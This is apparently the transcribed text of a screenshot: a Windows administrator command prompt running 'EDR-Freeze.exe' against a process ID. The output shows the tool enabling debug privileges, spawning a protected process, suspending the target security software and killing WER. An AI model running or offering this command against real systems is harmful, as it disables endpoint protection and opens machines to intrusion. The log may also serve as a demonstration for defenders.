 Administrator: Command Prompt
c:\TMP>
c:\TMP>EDR-Freeze.exe 3568 5000
EDR-Freeze: Tool that freezes EDR/Antivirus
Two Seven One Three: https://x.com/TwoSevenOneT
==================================================
SeDebugPrivilege enabled successfully.
Successfully created PPL process with PID: 3324
Protection Level: 5
Protection level: Unknown protection level
Target paused. PID: 3568
Process suspended successfully.
WER paused. PID: 3568
Process terminated successfully.
Kill WER successfully. PID: 3324
File deleted successfully.
c:\TMP>